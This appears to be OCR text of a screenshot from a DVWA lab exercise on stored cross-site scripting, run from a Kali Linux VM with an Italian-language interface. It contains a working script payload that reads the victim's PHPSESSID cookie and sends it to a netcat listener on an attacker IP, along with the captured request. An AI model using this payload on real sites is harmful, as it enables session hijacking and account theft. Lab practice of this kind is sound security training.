 kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 04:32
Damn Vulnerable Web Ap
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
DVWA Security
PHP Info
About
Logout
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 5555
GET /index.php?cookie=PHPSESSID=cb9681fd370efb9e13c7fd354719bd0b,security=low HTTP/1.1
Host: 192.168.109.100:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Origin: http://192.168.109.150
Connection: keep-alive
Referer: http://192.168.109.150/
maurizio
Message
<script>
var phpId = document.cookie.match(/PHPSESSID=[^;]+/);
var secLev = document.cookie.match(/security=[^;]+/);
cookie = phpId+","+secLev
var xmlhttp = new XMLHttpRequest();
xmlhttp.open("GET","http://192.168.109.100:5555/index.php?cookie="+cookie,true);
xmlhttp.send();
</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: maurizio
Message:
More info
ers.org/xss.html
kipedia.org/wiki/Cross-site_scripting
cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Analisi pagina Console Debugger Rete Editor stili Prestazioni Memoria Archiviazione Accessibilità Applicazione 1
Cerca in HTML
<div class="vulnerable_code_area">
<form method="post" name="guestform" onsubmit="return validate_form(this)"> event
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500" style="width: 508px; height: 171px;"></textarea>
</td>
</tr>
<tr></tr>
</tbody>
</table>
</form>
</div>
<br>
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea
Filtra stili :hov .cls
elemento { inline
width: 508px;
height: 171px;
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Ereditato da div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Ereditato da div#container
div#container { main.css:118
font-size: 13px;
}
Ereditato da body
Layout Calcolate Modifiche Compatibilità
Flexbox
Selezionare un contenitore o elemento flex per
continuare.
Griglia
Non ci sono griglie CSS in questa pagina
Box model
margin 1
border 2
padding 2
0 2 2 508×171 2 2 0
2
2
1
Esegui
Lavora sul codice più rapidamente con la nuova modalità multilinea dell'editor. Utilizza “Invio” per aggiungere nuove righe e
“Ctrl+Invio” per eseguire il codice.
OK
Filtra messaggi Errori Avvisi Log Info Debug CSS XHR Richieste
Uncaught ReferenceError: checkForm is not defined xss_s:1:1
onclick http://192.168.109.150/dvwa/vulnerabilities/xss_s/:1
[Ulteriori informazioni]
CTRL (DESTRA)
Scrivi qui per eseguire la ricerca
10:32
16/04/2024